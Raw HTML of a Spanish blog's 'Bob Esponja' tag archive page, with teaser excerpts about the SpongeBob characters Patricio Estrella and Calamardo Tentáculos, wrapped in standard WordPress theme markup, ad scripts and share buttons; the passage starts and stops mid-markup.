url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-bob-esponja tag-1248 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#046065686d706c4465766861676b74766b607167676d6b6a61772a676b69" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e783868b8e938fa786958b828488979588839284848e88898294c984888a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_f5c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bob Esponja</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Bob Esponja</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-26514 post type-post status-publish format-standard hentry category-series category-television tag-bob-esponja tag-estrella-patricio tag-patricio-estrella td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/" rel="bookmark" title="Patricio Estrella: La Estrella de Mar Rosa Coral de Bob Esponja">Patricio Estrella: La Estrella de Mar Rosa Coral de Bob Esponja</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Patricio Estrella</strong> también conocido como Patrick Star es un personaje protagónico de la serie de televisión animada estadounidense Bob Esponja.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="26515" data-permalink="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/patricio-estrella/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-e1727798733262.webp" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="patricio estrella" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-300x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-e1727798733262.webp" class="aligncenter size-full wp-image-26515" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Patricio Estrella" width="500" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-e1727798733262.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="26515" data-permalink="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/patricio-estrella/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-e1727798733262.webp" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="patricio estrella" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-300x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-e1727798733262.webp" class="aligncenter size-full wp-image-26515" src="https://www.blogistar.com/wp-content/uploads/2024/10/patricio-estrella-e1727798733262.webp" alt="Patricio Estrella" width="500" height="500" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-26514"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-26514"
				>
				<span id="sharing-facebook-26514" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-26514"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-26514"
				>
				<span id="sharing-twitter-26514" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-26514"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-26514"
				>
				<span id="sharing-whatsapp-26514" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-26514"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-26514"
				>
				<span id="sharing-pinterest-26514" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-26514" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-26514" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="919a04dc35" data-email-share-track-url="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=email">
				<span id="sharing-email-26514" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-26514"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-26514"
				>
				<span id="sharing-linkedin-26514" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-26514"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-26514"
				>
				<span id="sharing-tumblr-26514" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-26514"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-26514"
				>
				<span id="sharing-pocket-26514" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-26514"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-26514"
				>
				<span id="sharing-telegram-26514" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-26514"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-26514"
				>
				<span id="sharing-reddit-26514" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-26514"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/10/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-26514"
				>
				<span id="sharing-print-26514" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-26471 post type-post status-publish format-standard hentry category-television tag-bob-esponja tag-bob-esponja-calamardo tag-calamardo tag-calamardo-bob-esponja td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/" rel="bookmark" title="Calamardo Tentáculos: ¿Calamar o Pulpo?, ¿De qué color es?">Calamardo Tentáculos: ¿Calamar o Pulpo?, ¿De qué color es?</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong><img decoding="async" data-attachment-id="26472" data-permalink="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/calamardo2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-e1727191825891.webp" data-orig-size="358,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="calamardo2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-215x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-e1727191825891.webp" class="size-full wp-image-26472 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20358%20500'%3E%3C/svg%3E" alt="Calamardo" width="358" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-e1727191825891.webp" /><noscript><img decoding="async" data-attachment-id="26472" data-permalink="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/calamardo2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-e1727191825891.webp" data-orig-size="358,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="calamardo2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-215x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-e1727191825891.webp" class="size-full wp-image-26472 alignleft" src="https://www.blogistar.com/wp-content/uploads/2024/09/calamardo2-e1727191825891.webp" alt="Calamardo" width="358" height="500" /></noscript>
<!--CusAds0-->
Calamardo Tentáculos</strong> también conocido como Squidward Tentacles o Squidward J. Q. Tentacles es <strong>uno de los personaje principales de la serie animada Bob Esponja.</strong></p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-26471"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-26471"
				>
				<span id="sharing-facebook-26471" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-26471"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-26471"
				>
				<span id="sharing-twitter-26471" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-26471"
